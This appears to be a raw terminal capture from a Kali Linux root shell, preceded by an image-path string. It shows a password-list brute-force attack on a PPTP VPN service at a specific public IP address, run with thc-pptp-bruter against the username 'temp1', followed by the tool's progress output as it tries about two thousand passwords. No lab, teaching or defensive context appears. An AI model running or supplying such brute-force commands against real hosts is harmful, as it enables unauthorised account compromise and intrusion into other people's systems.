 ┌──(root㉿ kali)-[~]
└─# cat passlist.txt | thc-pptp-bruter -u temp1 41.169.103.84
PPTP Connection established.
Hostname '', Vendor 'Microsoft', Firmware: 0
5 passwords tested in 0h 00m 00s (5.00 5.00 c/s)
423 passwords tested in 0h 00m 05s (83.60 84.60 c/s)
854 passwords tested in 0h 00m 10s (86.20 85.40 c/s)
1269 passwords tested in 0h 00m 15s (83.00 84.60 c/s)
1503 passwords tested in 0h 00m 20s (46.80 75.15 c/s)
1786 passwords tested in 0h 00m 25s (56.60 71.44 c/s)
2003 passwords tested in 0h 00m 30s (43.40 66.77 c/s)
2080 passwords tested in 0h 00m 35s (15.40 59.43 c/s)
2178 passwords tested in 0h 00m 40s (19.60 54.45 c/s)